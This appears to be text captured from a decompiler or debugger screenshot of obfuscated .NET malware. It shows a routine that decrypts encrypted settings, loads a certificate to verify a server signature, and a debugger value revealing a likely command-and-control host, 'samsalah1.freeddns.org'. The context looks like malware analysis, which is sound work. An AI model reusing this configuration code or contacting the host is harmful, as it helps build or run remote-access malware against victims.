 sjqudpqyoyu ✕
10 // Token: 0x02000003 RID: 3
11 public static class sjqudpqyoyu
12 {
13 // Token: 0x06000003 RID: 3 RVA: 0x000027E0 File Offset: 0x000009E0
14 public static bool cHRuqehCkEiN()
15 {
16 bool result;
17 try
18 {
19 sjqudpqyoyu.dLAbVwiabnRm = Encoding.UTF8.GetString(Convert.FromBase64String(sjqudpqyoyu.dLAbVwiabnRm));
20 sjqudpqyoyu.ePubZvExeFg = new dhhQpUSRIZhLJk(sjqudpqyoyu.dLAbVwiabnRm);
21 sjqudpqyoyu.DozgdPusnn = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.DozgdPusnn);
22 sjqudpqyoyu.pbRLjXoPzqAdvcO = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.pbRLjXoPzqAdvcO);
23 sjqudpqyoyu.zBflfTFWUz = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.zBflfTFWUz);
24 sjqudpqyoyu.nhiLgHoGLH = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.nhiLgHoGLH);
25 sjqudpqyoyu.uPoJTVLFJnJRV = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.uPoJTVLFJnJRV);
26 sjqudpqyoyu.mrxTGOuYIEg = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.mrxTGOuYIEg);
27 sjqudpqyoyu.GUTlpEXnlpQveO = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.GUTlpEXnlpQveO);
28 sjqudpqyoyu.nPhAEKZcRTONb = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.nPhAEKZcRTONb);
29 sjqudpqyoyu.efCABMZxEHYy = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.efCABMZxEHYy);
30 sjqudpqyoyu.gmdNJsXKosmn = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.gmdNJsXKosmn);
31 sjqudpqyoyu.buSbvrPHjYPO = AsicZebMOTUi.yVSqciHoEK();
32 sjqudpqyoyu.bnPVyANPqTDyy = sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.bnPVyANPqTDyy);
33 sjqudpqyoyu.dOnfibAsCIJ = new X509Certificate2(Convert.FromBase64String(sjqudpqyoyu.ePubZvExeFg.wDMbLrIFquvAMd(sjqudpqyoyu.JVhrLWouYPPHa)));
34 result = sjqudpqyoyu.DJwZWfsRPUQr();
35 }
36 catch
37 {
38 result = false;
39 }
40 return result;
41 }
42
43 // Token: 0x06000004 RID: 4 RVA: 0x0000294C File Offset: 0x00000B4C
44 private static bool DJwZWfsRPUQr()
45 {
46 bool result;
47 try
48 {
49 result = ((RSACryptoServiceProvider)sjqudpqyoyu.dOnfibAsCIJ.PublicKey.Key).VerifyHash(jwmiDYeEEG.CTgAJMfoFP(Encoding.UTF8.GetBytes(sjqudpqyoyu
(sjqudpqyoyu.bnPVyANPqTDyy));
50 }
51 catch (Exception)
52 {
53 result = false;
54 }
55 return result;
56 }
57
58 // Token: 0x04000001 RID: 1
59 public static string DozgdPusnn = "iwUIEKwIiPxL7XjyQXspBQwNfJ1sSp1eIAYhuomfV8++UqKf7Af/9dn8laZChWFUGj4GObVEQjt6e0eCLNCedQ==";
60
61 // Token: 0x04000002 RID: 2
62 public static string pbRLjXoPzqAdvcO = "a7B+/XY6OOSbC0qG0UxL+dxrxts4+8vLC5rA5ubTVoYttw7LoTxz8cpg7MMma0Av7bg5gzzQhTv2kYHSf72vq6ThX2Px3xEJMYr4PkmOZQ8=";
100 %
Locals
Name Value Type
vuQpjXFphHJz.dhhQpUSRIZhLJk.wDMbLrIFquvAMd returned "samsalah1.freeddns.org" string
result false bool